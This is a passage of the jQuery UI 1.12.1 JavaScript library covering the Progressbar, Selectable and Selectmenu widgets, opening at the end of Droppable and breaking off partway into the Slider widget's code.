
		}

	} );

}



var widgetsDroppable = $.ui.droppable;





/*!

 * jQuery UI Progressbar 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Progressbar

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Displays a status indicator for loading state, standard percentage, and other progress indicators.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/progressbar/

//>>demos: http://jqueryui.com/progressbar/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/progressbar.css

//>>css.theme: ../../themes/base/theme.css







var widgetsProgressbar = $.widget( "ui.progressbar", {

	version: "1.12.1",

	options: {

		classes: {

			"ui-progressbar": "ui-corner-all",

			"ui-progressbar-value": "ui-corner-left",

			"ui-progressbar-complete": "ui-corner-right"

		},

		max: 100,

		value: 0,



		change: null,

		complete: null

	},



	min: 0,



	_create: function() {



		// Constrain initial value

		this.oldValue = this.options.value = this._constrainedValue();



		this.element.attr( {



			// Only set static values; aria-valuenow and aria-valuemax are

			// set inside _refreshValue()

			role: "progressbar",

			"aria-valuemin": this.min

		} );

		this._addClass( "ui-progressbar", "ui-widget ui-widget-content" );



		this.valueDiv = $( "<div>" ).appendTo( this.element );

		this._addClass( this.valueDiv, "ui-progressbar-value", "ui-widget-header" );

		this._refreshValue();

	},



	_destroy: function() {

		this.element.removeAttr( "role aria-valuemin aria-valuemax aria-valuenow" );



		this.valueDiv.remove();

	},



	value: function( newValue ) {

		if ( newValue === undefined ) {

			return this.options.value;

		}



		this.options.value = this._constrainedValue( newValue );

		this._refreshValue();

	},



	_constrainedValue: function( newValue ) {

		if ( newValue === undefined ) {

			newValue = this.options.value;

		}



		this.indeterminate = newValue === false;



		// Sanitize value

		if ( typeof newValue !== "number" ) {

			newValue = 0;

		}



		return this.indeterminate ? false :

			Math.min( this.options.max, Math.max( this.min, newValue ) );

	},



	_setOptions: function( options ) {



		// Ensure "value" option is set after other values (like max)

		var value = options.value;

		delete options.value;



		this._super( options );



		this.options.value = this._constrainedValue( value );

		this._refreshValue();

	},



	_setOption: function( key, value ) {

		if ( key === "max" ) {



			// Don't allow a max less than min

			value = Math.max( this.min, value );

		}

		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", value );

		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	_percentage: function() {

		return this.indeterminate ?

			100 :

			100 * ( this.options.value - this.min ) / ( this.options.max - this.min );

	},



	_refreshValue: function() {

		var value = this.options.value,

			percentage = this._percentage();



		this.valueDiv

			.toggle( this.indeterminate || value > this.min )

			.width( percentage.toFixed( 0 ) + "%" );



		this

			._toggleClass( this.valueDiv, "ui-progressbar-complete", null,

				value === this.options.max )

			._toggleClass( "ui-progressbar-indeterminate", null, this.indeterminate );



		if ( this.indeterminate ) {

			this.element.removeAttr( "aria-valuenow" );

			if ( !this.overlayDiv ) {

				this.overlayDiv = $( "<div>" ).appendTo( this.valueDiv );

				this._addClass( this.overlayDiv, "ui-progressbar-overlay" );

			}

		} else {

			this.element.attr( {

				"aria-valuemax": this.options.max,

				"aria-valuenow": value

			} );

			if ( this.overlayDiv ) {

				this.overlayDiv.remove();

				this.overlayDiv = null;

			}

		}



		if ( this.oldValue !== value ) {

			this.oldValue = value;

			this._trigger( "change" );

		}

		if ( value === this.options.max ) {

			this._trigger( "complete" );

		}

	}

} );





/*!

 * jQuery UI Selectable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Selectable

//>>group: Interactions

//>>description: Allows groups of elements to be selected with the mouse.

//>>docs: http://api.jqueryui.com/selectable/

//>>demos: http://jqueryui.com/selectable/

//>>css.structure: ../../themes/base/selectable.css







var widgetsSelectable = $.widget( "ui.selectable", $.ui.mouse, {

	version: "1.12.1",

	options: {

		appendTo: "body",

		autoRefresh: true,

		distance: 0,

		filter: "*",

		tolerance: "touch",



		// Callbacks

		selected: null,

		selecting: null,

		start: null,

		stop: null,

		unselected: null,

		unselecting: null

	},

	_create: function() {

		var that = this;



		this._addClass( "ui-selectable" );



		this.dragged = false;



		// Cache selectee children based on filter

		this.refresh = function() {

			that.elementPos = $( that.element[ 0 ] ).offset();

			that.selectees = $( that.options.filter, that.element[ 0 ] );

			that._addClass( that.selectees, "ui-selectee" );

			that.selectees.each( function() {

				var $this = $( this ),

					selecteeOffset = $this.offset(),

					pos = {

						left: selecteeOffset.left - that.elementPos.left,

						top: selecteeOffset.top - that.elementPos.top

					};

				$.data( this, "selectable-item", {

					element: this,

					$element: $this,

					left: pos.left,

					top: pos.top,

					right: pos.left + $this.outerWidth(),

					bottom: pos.top + $this.outerHeight(),

					startselected: false,

					selected: $this.hasClass( "ui-selected" ),

					selecting: $this.hasClass( "ui-selecting" ),

					unselecting: $this.hasClass( "ui-unselecting" )

				} );

			} );

		};

		this.refresh();



		this._mouseInit();



		this.helper = $( "<div>" );

		this._addClass( this.helper, "ui-selectable-helper" );

	},



	_destroy: function() {

		this.selectees.removeData( "selectable-item" );

		this._mouseDestroy();

	},



	_mouseStart: function( event ) {

		var that = this,

			options = this.options;



		this.opos = [ event.pageX, event.pageY ];

		this.elementPos = $( this.element[ 0 ] ).offset();



		if ( this.options.disabled ) {

			return;

		}



		this.selectees = $( options.filter, this.element[ 0 ] );



		this._trigger( "start", event );



		$( options.appendTo ).append( this.helper );



		// position helper (lasso)

		this.helper.css( {

			"left": event.pageX,

			"top": event.pageY,

			"width": 0,

			"height": 0

		} );



		if ( options.autoRefresh ) {

			this.refresh();

		}



		this.selectees.filter( ".ui-selected" ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			selectee.startselected = true;

			if ( !event.metaKey && !event.ctrlKey ) {

				that._removeClass( selectee.$element, "ui-selected" );

				selectee.selected = false;

				that._addClass( selectee.$element, "ui-unselecting" );

				selectee.unselecting = true;



				// selectable UNSELECTING callback

				that._trigger( "unselecting", event, {

					unselecting: selectee.element

				} );

			}

		} );



		$( event.target ).parents().addBack().each( function() {

			var doSelect,

				selectee = $.data( this, "selectable-item" );

			if ( selectee ) {

				doSelect = ( !event.metaKey && !event.ctrlKey ) ||

					!selectee.$element.hasClass( "ui-selected" );

				that._removeClass( selectee.$element, doSelect ? "ui-unselecting" : "ui-selected" )

					._addClass( selectee.$element, doSelect ? "ui-selecting" : "ui-unselecting" );

				selectee.unselecting = !doSelect;

				selectee.selecting = doSelect;

				selectee.selected = doSelect;



				// selectable (UN)SELECTING callback

				if ( doSelect ) {

					that._trigger( "selecting", event, {

						selecting: selectee.element

					} );

				} else {

					that._trigger( "unselecting", event, {

						unselecting: selectee.element

					} );

				}

				return false;

			}

		} );



	},



	_mouseDrag: function( event ) {



		this.dragged = true;



		if ( this.options.disabled ) {

			return;

		}



		var tmp,

			that = this,

			options = this.options,

			x1 = this.opos[ 0 ],

			y1 = this.opos[ 1 ],

			x2 = event.pageX,

			y2 = event.pageY;



		if ( x1 > x2 ) { tmp = x2; x2 = x1; x1 = tmp; }

		if ( y1 > y2 ) { tmp = y2; y2 = y1; y1 = tmp; }

		this.helper.css( { left: x1, top: y1, width: x2 - x1, height: y2 - y1 } );



		this.selectees.each( function() {

			var selectee = $.data( this, "selectable-item" ),

				hit = false,

				offset = {};



			//prevent helper from being selected if appendTo: selectable

			if ( !selectee || selectee.element === that.element[ 0 ] ) {

				return;

			}



			offset.left   = selectee.left   + that.elementPos.left;

			offset.right  = selectee.right  + that.elementPos.left;

			offset.top    = selectee.top    + that.elementPos.top;

			offset.bottom = selectee.bottom + that.elementPos.top;



			if ( options.tolerance === "touch" ) {

				hit = ( !( offset.left > x2 || offset.right < x1 || offset.top > y2 ||

                    offset.bottom < y1 ) );

			} else if ( options.tolerance === "fit" ) {

				hit = ( offset.left > x1 && offset.right < x2 && offset.top > y1 &&

                    offset.bottom < y2 );

			}



			if ( hit ) {



				// SELECT

				if ( selectee.selected ) {

					that._removeClass( selectee.$element, "ui-selected" );

					selectee.selected = false;

				}

				if ( selectee.unselecting ) {

					that._removeClass( selectee.$element, "ui-unselecting" );

					selectee.unselecting = false;

				}

				if ( !selectee.selecting ) {

					that._addClass( selectee.$element, "ui-selecting" );

					selectee.selecting = true;



					// selectable SELECTING callback

					that._trigger( "selecting", event, {

						selecting: selectee.element

					} );

				}

			} else {



				// UNSELECT

				if ( selectee.selecting ) {

					if ( ( event.metaKey || event.ctrlKey ) && selectee.startselected ) {

						that._removeClass( selectee.$element, "ui-selecting" );

						selectee.selecting = false;

						that._addClass( selectee.$element, "ui-selected" );

						selectee.selected = true;

					} else {

						that._removeClass( selectee.$element, "ui-selecting" );

						selectee.selecting = false;

						if ( selectee.startselected ) {

							that._addClass( selectee.$element, "ui-unselecting" );

							selectee.unselecting = true;

						}



						// selectable UNSELECTING callback

						that._trigger( "unselecting", event, {

							unselecting: selectee.element

						} );

					}

				}

				if ( selectee.selected ) {

					if ( !event.metaKey && !event.ctrlKey && !selectee.startselected ) {

						that._removeClass( selectee.$element, "ui-selected" );

						selectee.selected = false;



						that._addClass( selectee.$element, "ui-unselecting" );

						selectee.unselecting = true;



						// selectable UNSELECTING callback

						that._trigger( "unselecting", event, {

							unselecting: selectee.element

						} );

					}

				}

			}

		} );



		return false;

	},



	_mouseStop: function( event ) {

		var that = this;



		this.dragged = false;



		$( ".ui-unselecting", this.element[ 0 ] ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			that._removeClass( selectee.$element, "ui-unselecting" );

			selectee.unselecting = false;

			selectee.startselected = false;

			that._trigger( "unselected", event, {

				unselected: selectee.element

			} );

		} );

		$( ".ui-selecting", this.element[ 0 ] ).each( function() {

			var selectee = $.data( this, "selectable-item" );

			that._removeClass( selectee.$element, "ui-selecting" )

				._addClass( selectee.$element, "ui-selected" );

			selectee.selecting = false;

			selectee.selected = true;

			selectee.startselected = true;

			that._trigger( "selected", event, {

				selected: selectee.element

			} );

		} );

		this._trigger( "stop", event );



		this.helper.remove();



		return false;

	}



} );





/*!

 * jQuery UI Selectmenu 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Selectmenu

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/selectmenu/

//>>demos: http://jqueryui.com/selectmenu/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css

//>>css.theme: ../../themes/base/theme.css







var widgetsSelectmenu = $.widget( "ui.selectmenu", [ $.ui.formResetMixin, {

	version: "1.12.1",

	defaultElement: "<select>",

	options: {

		appendTo: null,

		classes: {

			"ui-selectmenu-button-open": "ui-corner-top",

			"ui-selectmenu-button-closed": "ui-corner-all"

		},

		disabled: null,

		icons: {

			button: "ui-icon-triangle-1-s"

		},

		position: {

			my: "left top",

			at: "left bottom",

			collision: "none"

		},

		width: false,



		// Callbacks

		change: null,

		close: null,

		focus: null,

		open: null,

		select: null

	},



	_create: function() {

		var selectmenuId = this.element.uniqueId().attr( "id" );

		this.ids = {

			element: selectmenuId,

			button: selectmenuId + "-button",

			menu: selectmenuId + "-menu"

		};



		this._drawButton();

		this._drawMenu();

		this._bindFormResetHandler();



		this._rendered = false;

		this.menuItems = $();

	},



	_drawButton: function() {

		var icon,

			that = this,

			item = this._parseOption(

				this.element.find( "option:selected" ),

				this.element[ 0 ].selectedIndex

			);



		// Associate existing label with the new button

		this.labels = this.element.labels().attr( "for", this.ids.button );

		this._on( this.labels, {

			click: function( event ) {

				this.button.focus();

				event.preventDefault();

			}

		} );



		// Hide original select element

		this.element.hide();



		// Create button

		this.button = $( "<span>", {

			tabindex: this.options.disabled ? -1 : 0,

			id: this.ids.button,

			role: "combobox",

			"aria-expanded": "false",

			"aria-autocomplete": "list",

			"aria-owns": this.ids.menu,

			"aria-haspopup": "true",

			title: this.element.attr( "title" )

		} )

			.insertAfter( this.element );



		this._addClass( this.button, "ui-selectmenu-button ui-selectmenu-button-closed",

			"ui-button ui-widget" );



		icon = $( "<span>" ).appendTo( this.button );

		this._addClass( icon, "ui-selectmenu-icon", "ui-icon " + this.options.icons.button );

		this.buttonItem = this._renderButtonItem( item )

			.appendTo( this.button );



		if ( this.options.width !== false ) {

			this._resizeButton();

		}



		this._on( this.button, this._buttonEvents );

		this.button.one( "focusin", function() {



			// Delay rendering the menu items until the button receives focus.

			// The menu may have already been rendered via a programmatic open.

			if ( !that._rendered ) {

				that._refreshMenu();

			}

		} );

	},



	_drawMenu: function() {

		var that = this;



		// Create menu

		this.menu = $( "<ul>", {

			"aria-hidden": "true",

			"aria-labelledby": this.ids.button,

			id: this.ids.menu

		} );



		// Wrap menu

		this.menuWrap = $( "<div>" ).append( this.menu );

		this._addClass( this.menuWrap, "ui-selectmenu-menu", "ui-front" );

		this.menuWrap.appendTo( this._appendTo() );



		// Initialize menu widget

		this.menuInstance = this.menu

			.menu( {

				classes: {

					"ui-menu": "ui-corner-bottom"

				},

				role: "listbox",

				select: function( event, ui ) {

					event.preventDefault();



					// Support: IE8

					// If the item was selected via a click, the text selection

					// will be destroyed in IE

					that._setSelection();



					that._select( ui.item.data( "ui-selectmenu-item" ), event );

				},

				focus: function( event, ui ) {

					var item = ui.item.data( "ui-selectmenu-item" );



					// Prevent inital focus from firing and check if its a newly focused item

					if ( that.focusIndex != null && item.index !== that.focusIndex ) {

						that._trigger( "focus", event, { item: item } );

						if ( !that.isOpen ) {

							that._select( item, event );

						}

					}

					that.focusIndex = item.index;



					that.button.attr( "aria-activedescendant",

						that.menuItems.eq( item.index ).attr( "id" ) );

				}

			} )

			.menu( "instance" );



		// Don't close the menu on mouseleave

		this.menuInstance._off( this.menu, "mouseleave" );



		// Cancel the menu's collapseAll on document click

		this.menuInstance._closeOnDocumentClick = function() {

			return false;

		};



		// Selects often contain empty items, but never contain dividers

		this.menuInstance._isDivider = function() {

			return false;

		};

	},



	refresh: function() {

		this._refreshMenu();

		this.buttonItem.replaceWith(

			this.buttonItem = this._renderButtonItem(



				// Fall back to an empty object in case there are no options

				this._getSelectedItem().data( "ui-selectmenu-item" ) || {}

			)

		);

		if ( this.options.width === null ) {

			this._resizeButton();

		}

	},



	_refreshMenu: function() {

		var item,

			options = this.element.find( "option" );



		this.menu.empty();



		this._parseOptions( options );

		this._renderMenu( this.menu, this.items );



		this.menuInstance.refresh();

		this.menuItems = this.menu.find( "li" )

			.not( ".ui-selectmenu-optgroup" )

				.find( ".ui-menu-item-wrapper" );



		this._rendered = true;



		if ( !options.length ) {

			return;

		}



		item = this._getSelectedItem();



		// Update the menu to have the correct item focused

		this.menuInstance.focus( null, item );

		this._setAria( item.data( "ui-selectmenu-item" ) );



		// Set disabled state

		this._setOption( "disabled", this.element.prop( "disabled" ) );

	},



	open: function( event ) {

		if ( this.options.disabled ) {

			return;

		}



		// If this is the first time the menu is being opened, render the items

		if ( !this._rendered ) {

			this._refreshMenu();

		} else {



			// Menu clears focus on close, reset focus to selected item

			this._removeClass( this.menu.find( ".ui-state-active" ), null, "ui-state-active" );

			this.menuInstance.focus( null, this._getSelectedItem() );

		}



		// If there are no options, don't open the menu

		if ( !this.menuItems.length ) {

			return;

		}



		this.isOpen = true;

		this._toggleAttr();

		this._resizeMenu();

		this._position();



		this._on( this.document, this._documentClick );



		this._trigger( "open", event );

	},



	_position: function() {

		this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );

	},



	close: function( event ) {

		if ( !this.isOpen ) {

			return;

		}



		this.isOpen = false;

		this._toggleAttr();



		this.range = null;

		this._off( this.document );



		this._trigger( "close", event );

	},



	widget: function() {

		return this.button;

	},



	menuWidget: function() {

		return this.menu;

	},



	_renderButtonItem: function( item ) {

		var buttonItem = $( "<span>" );



		this._setText( buttonItem, item.label );

		this._addClass( buttonItem, "ui-selectmenu-text" );



		return buttonItem;

	},



	_renderMenu: function( ul, items ) {

		var that = this,

			currentOptgroup = "";



		$.each( items, function( index, item ) {

			var li;



			if ( item.optgroup !== currentOptgroup ) {

				li = $( "<li>", {

					text: item.optgroup

				} );

				that._addClass( li, "ui-selectmenu-optgroup", "ui-menu-divider" +

					( item.element.parent( "optgroup" ).prop( "disabled" ) ?

						" ui-state-disabled" :

						"" ) );



				li.appendTo( ul );



				currentOptgroup = item.optgroup;

			}



			that._renderItemData( ul, item );

		} );

	},



	_renderItemData: function( ul, item ) {

		return this._renderItem( ul, item ).data( "ui-selectmenu-item", item );

	},



	_renderItem: function( ul, item ) {

		var li = $( "<li>" ),

			wrapper = $( "<div>", {

				title: item.element.attr( "title" )

			} );



		if ( item.disabled ) {

			this._addClass( li, null, "ui-state-disabled" );

		}

		this._setText( wrapper, item.label );



		return li.append( wrapper ).appendTo( ul );

	},



	_setText: function( element, value ) {

		if ( value ) {

			element.text( value );

		} else {

			element.html( "&#160;" );

		}

	},



	_move: function( direction, event ) {

		var item, next,

			filter = ".ui-menu-item";



		if ( this.isOpen ) {

			item = this.menuItems.eq( this.focusIndex ).parent( "li" );

		} else {

			item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );

			filter += ":not(.ui-state-disabled)";

		}



		if ( direction === "first" || direction === "last" ) {

			next = item[ direction === "first" ? "prevAll" : "nextAll" ]( filter ).eq( -1 );

		} else {

			next = item[ direction + "All" ]( filter ).eq( 0 );

		}



		if ( next.length ) {

			this.menuInstance.focus( event, next );

		}

	},



	_getSelectedItem: function() {

		return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );

	},



	_toggle: function( event ) {

		this[ this.isOpen ? "close" : "open" ]( event );

	},



	_setSelection: function() {

		var selection;



		if ( !this.range ) {

			return;

		}



		if ( window.getSelection ) {

			selection = window.getSelection();

			selection.removeAllRanges();

			selection.addRange( this.range );



		// Support: IE8

		} else {

			this.range.select();

		}



		// Support: IE

		// Setting the text selection kills the button focus in IE, but

		// restoring the focus doesn't kill the selection.

		this.button.focus();

	},



	_documentClick: {

		mousedown: function( event ) {

			if ( !this.isOpen ) {

				return;

			}



			if ( !$( event.target ).closest( ".ui-selectmenu-menu, #" +

					$.ui.escapeSelector( this.ids.button ) ).length ) {

				this.close( event );

			}

		}

	},



	_buttonEvents: {



		// Prevent text selection from being reset when interacting with the selectmenu (#10144)

		mousedown: function() {

			var selection;



			if ( window.getSelection ) {

				selection = window.getSelection();

				if ( selection.rangeCount ) {

					this.range = selection.getRangeAt( 0 );

				}



			// Support: IE8

			} else {

				this.range = document.selection.createRange();

			}

		},



		click: function( event ) {

			this._setSelection();

			this._toggle( event );

		},



		keydown: function( event ) {

			var preventDefault = true;

			switch ( event.keyCode ) {

			case $.ui.keyCode.TAB:

			case $.ui.keyCode.ESCAPE:

				this.close( event );

				preventDefault = false;

				break;

			case $.ui.keyCode.ENTER:

				if ( this.isOpen ) {

					this._selectFocusedItem( event );

				}

				break;

			case $.ui.keyCode.UP:

				if ( event.altKey ) {

					this._toggle( event );

				} else {

					this._move( "prev", event );

				}

				break;

			case $.ui.keyCode.DOWN:

				if ( event.altKey ) {

					this._toggle( event );

				} else {

					this._move( "next", event );

				}

				break;

			case $.ui.keyCode.SPACE:

				if ( this.isOpen ) {

					this._selectFocusedItem( event );

				} else {

					this._toggle( event );

				}

				break;

			case $.ui.keyCode.LEFT:

				this._move( "prev", event );

				break;

			case $.ui.keyCode.RIGHT:

				this._move( "next", event );

				break;

			case $.ui.keyCode.HOME:

			case $.ui.keyCode.PAGE_UP:

				this._move( "first", event );

				break;

			case $.ui.keyCode.END:

			case $.ui.keyCode.PAGE_DOWN:

				this._move( "last", event );

				break;

			default:

				this.menu.trigger( event );

				preventDefault = false;

			}



			if ( preventDefault ) {

				event.preventDefault();

			}

		}

	},



	_selectFocusedItem: function( event ) {

		var item = this.menuItems.eq( this.focusIndex ).parent( "li" );

		if ( !item.hasClass( "ui-state-disabled" ) ) {

			this._select( item.data( "ui-selectmenu-item" ), event );

		}

	},



	_select: function( item, event ) {

		var oldIndex = this.element[ 0 ].selectedIndex;



		// Change native select element

		this.element[ 0 ].selectedIndex = item.index;

		this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );

		this._setAria( item );

		this._trigger( "select", event, { item: item } );



		if ( item.index !== oldIndex ) {

			this._trigger( "change", event, { item: item } );

		}



		this.close( event );

	},



	_setAria: function( item ) {

		var id = this.menuItems.eq( item.index ).attr( "id" );



		this.button.attr( {

			"aria-labelledby": id,

			"aria-activedescendant": id

		} );

		this.menu.attr( "aria-activedescendant", id );

	},



	_setOption: function( key, value ) {

		if ( key === "icons" ) {

			var icon = this.button.find( "span.ui-icon" );

			this._removeClass( icon, null, this.options.icons.button )

				._addClass( icon, null, value.button );

		}



		this._super( key, value );



		if ( key === "appendTo" ) {

			this.menuWrap.appendTo( this._appendTo() );

		}



		if ( key === "width" ) {

			this._resizeButton();

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.menuInstance.option( "disabled", value );

		this.button.attr( "aria-disabled", value );

		this._toggleClass( this.button, null, "ui-state-disabled", value );



		this.element.prop( "disabled", value );

		if ( value ) {

			this.button.attr( "tabindex", -1 );

			this.close();

		} else {

			this.button.attr( "tabindex", 0 );

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;



		if ( element ) {

			element = element.jquery || element.nodeType ?

				$( element ) :

				this.document.find( element ).eq( 0 );

		}



		if ( !element || !element[ 0 ] ) {

			element = this.element.closest( ".ui-front, dialog" );

		}



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_toggleAttr: function() {

		this.button.attr( "aria-expanded", this.isOpen );



		// We can't use two _toggleClass() calls here, because we need to make sure

		// we always remove classes first and add them second, otherwise if both classes have the

		// same theme class, it will be removed after we add it.

		this._removeClass( this.button, "ui-selectmenu-button-" +

			( this.isOpen ? "closed" : "open" ) )

			._addClass( this.button, "ui-selectmenu-button-" +

				( this.isOpen ? "open" : "closed" ) )

			._toggleClass( this.menuWrap, "ui-selectmenu-open", null, this.isOpen );



		this.menu.attr( "aria-hidden", !this.isOpen );

	},



	_resizeButton: function() {

		var width = this.options.width;



		// For `width: false`, just remove inline style and stop

		if ( width === false ) {

			this.button.css( "width", "" );

			return;

		}



		// For `width: null`, match the width of the original element

		if ( width === null ) {

			width = this.element.show().outerWidth();

			this.element.hide();

		}



		this.button.outerWidth( width );

	},



	_resizeMenu: function() {

		this.menu.outerWidth( Math.max(

			this.button.outerWidth(),



			// Support: IE10

			// IE10 wraps long text (possibly a rounding bug)

			// so we add 1px to avoid the wrapping

			this.menu.width( "" ).outerWidth() + 1

		) );

	},



	_getCreateOptions: function() {

		var options = this._super();



		options.disabled = this.element.prop( "disabled" );



		return options;

	},



	_parseOptions: function( options ) {

		var that = this,

			data = [];

		options.each( function( index, item ) {

			data.push( that._parseOption( $( item ), index ) );

		} );

		this.items = data;

	},



	_parseOption: function( option, index ) {

		var optgroup = option.parent( "optgroup" );



		return {

			element: option,

			index: index,

			value: option.val(),

			label: option.text(),

			optgroup: optgroup.attr( "label" ) || "",

			disabled: optgroup.prop( "disabled" ) || option.prop( "disabled" )

		};

	},



	_destroy: function() {

		this._unbindFormResetHandler();

		this.menuWrap.remove();

		this.button.remove();

		this.element.show();

		this.element.removeUniqueId();

		this.labels.attr( "for", this.ids.element );

	}

} ] );





/*!

 * jQuery UI Slider 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Slider

//>>group: Widgets

//>>description: Displays a flexible slider with ranges and accessibility via keyboard.

//>>docs: http://api.jqueryui.com/slider/

//>>demos: http://jqueryui.com/slider/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/slider.css

//>>css.theme: ../../themes/base/theme.css







var widgetsSlider = $.widget( "ui.slider", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "slide",



	options: {

		animate: false,

		classes: {

			"ui-slider": "ui-corner-all",

			"ui-slider-handle": "ui-corner-all",



			// Note: ui-widget-header isn't the most fittingly semantic framework class for this

			// element, but worked best visually with a variety of themes

			"ui-slider-range": "ui-corner-all ui-widget-header"

		},

		distance: 0,

		max: 100,

		min: 0,

		orientation: "horizontal",

		range: false,

		step: 1,

		value: 0,

		values: null,



		// Callbacks

		change: null,

		slide: null,

		start: null,

		stop: null

	},



	// Number of pages in a slider

	// (how many times can you page up/down to go through the whole range)

	numPages: 5,



	_create: function() {

		this._keySliding = false;

		this._mouseSliding = false;

		this._animateOff = true;

		this._handleIndex = null;

		this._detectOrientation();

		this._mouseInit();

		this._calculateNewMax();



		this._addClass( "ui-slider ui-slider-" + this.orientation,

			"ui-widget ui-widget-content" );



		this._refresh();



		this._animateOff = false;

	},



	_refresh: function() {

		this._createRange();

		this._createHandles();

		this._setupEvents();

		this._refreshValue();

	},



	_createHandles: function() {

		var i, handleCount,

			options = this.options,

			existingHandles = this.element.find( ".ui-slider-handle" ),

			handle = "<span tabindex='0'></span>",

			handles = [];



		handleCount = ( options.values && options.values.length ) || 1;



		if ( existingHandles.length > handleCount ) {

			existingHandles.slice( handleCount ).remove();

			existingHandles = existingHandles.slice( 0, handleCount );

		}



		for ( i = existingHandles.length; i < handleCount; i++ ) {

			handles.push( handle );

		}



		this.handles = existingHandles.add( $( handles.join( "" ) ).appendTo( this.element ) );



		this._addClass( this.handles, "ui-slider-handle", "ui-state-default" );



		this.handle = this.handles.eq( 0 );



		this.handles.each( function( i ) {

			$( this )

				.data( "ui-slider-handle-index", i )

				.attr( "tabIndex", 0 );

		} );

	},



	_createRange: function() {

		var options = this.options;



		if ( options.range ) {

			if ( options.range === true ) {

				if ( !options.values ) {

					options.values = [ this._valueMin(), this._valueMin() ];

				} else if ( options.values.length && options.values.length !== 2 ) {

					options.values = [ options.values[ 0 ], options.values[ 0 ] ];

				} else if ( $.isArray( options.values ) ) {

					options.values = options.values.slice( 0 );

				}

			}



			if ( !this.range || !this.range.length ) {

				this.range = $( "<div>" )

					.appendTo( this.element );



				this._addClass( this.range, "ui-slider-range" );

			} else {

				this._removeClass( this.range, "ui-slider-range-min ui-slider-range-max" );



				// Handle range switching from true to min/max

				this.range.css( {

					"left": "",

					"bottom": ""

				} );

			}

			if ( options.range === "min" || options.range === "max" ) {

				this._addClass( this.range, "ui-slider-range-" + options.range );

			}

		} else {

			if ( this.range ) {

				this.range.remove();

			}

			this.range = null;

		}

	},



	_setupEvents: function() {

		this._off( this.handles );

		this._on( this.handles, this._handleEvents );

		this._hoverable( this.handles );

		this._focusable( this.handles );

	},



	_destroy: function() {

		this.handles.remove();

		if ( this.range ) {

			this.range.remove();

		}



		this._mouseDestroy();

	},



	_mouseCapture: function( event ) {

		var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,

			that = this,

			o = this.options;



		if ( o.disabled ) {

			return false;

		}



		this.elementSize = {

			width: this.element.outerWidth(),

			height: this.element.outerHeight()

		};

		this.elementOffset = this.element.offset();



		position = { x: event.pageX, y: event.pageY };

		normValue = this._normValueFromMouse( position );

		distance = this._valueMax() - this._valueMin() + 1;

		this.handles.each( function( i ) {

			var thisDistance = Math.abs( normValue - that.values( i ) );

			if ( ( distance > thisDistance ) ||

				( distance === thisDistance &&

					( i === that._lastChangedValue || that.values( i ) === o.min ) ) ) {

				distance = thisDistance;

				closestHandle = $( this );

				index = i;

			}

		} );



		allowed = this._start( event, index );

		if ( allowed === false ) {

			return false;

		}

		this._mouseSliding = true;



		this._handleIndex = index;



		this._addClass( closestHandle, null, "ui-state-active" );

		closestHandle.trigger( "focus" );



		offset = closestHandle.offset();

		mouseOverHandle = !$( event.target ).parents().addBack().is( ".ui-slider-handle" );

		this._clickOffset = mouseOverHandle ? { left: 0, top: 0 } : {

			left: event.pageX - offset.left - ( closestHandle.width() / 2 ),

			top: event.pageY - offset.top -

				( closestHandle.height() / 2 ) -

				( parseInt( closestHandle.css( "borderTopWidth" ), 10 ) || 0 ) -

				( parseInt( closestHandle.css( "borderBottomWidth" ), 10 ) || 0 ) +

				( parseInt( closestHandle.css( "marginTop" ), 10 ) || 0 )

		};



		if ( !this.handles.hasClass( "ui-state-hover" ) ) {

			this._slide( event, index, normValue );

		}

		this._animateOff = true;

		return true;

	},



	_mouseStart: function() {

		return true;

	},



	_mouseDrag: function( event ) {

		var position = { x: event.pageX, y: event.pageY },

			normValue = this._normValueFromMouse( position );



		this._slide( event, this._handleIndex, normValue );



		return false;

	},



	_mouseStop: function( event ) {

		this._removeClass( this.handles, null, "ui-state-active" );

		this._mouseSliding = false;



		this._stop( event, this._handleIndex );

		this._change( event, this._handleIndex );



		this._handleIndex = null;

		this._clickOffset = null;

		this._animateOff = false;



		return false;

	},



	_detectOrientation: function() {

		this.orientation = ( this.options.orientation === "vertical" ) ? "vertical" : "horizontal";

	},



	_normValueFromMouse: function( position ) {

		var pixelTotal,

			pixelMouse,

			percentMouse,

			valueTotal,

			valueMouse;



		if ( this.orientation === "horizontal" ) {

			pixelTotal = this.elementSize.width;

			pixelMouse = position.x - this.elementOffset.left -

				( this._clickOffset ? this._clickOffset.left : 0 );

		} else {

			pixelTotal = this.elementSize.height;

			pixelMouse = position.y - this.elementOffset.top -

				( this._clickOffset ? this._clickOffset.top : 0 );

		}



		percentMouse = ( pixelMouse / pixelTotal );

		if ( percentMouse > 1 ) {

			percentMouse = 1;

		}

		if ( percentMouse < 0 ) {

			percentMouse = 0;

		}

		if ( this.orientation === "vertical" ) {

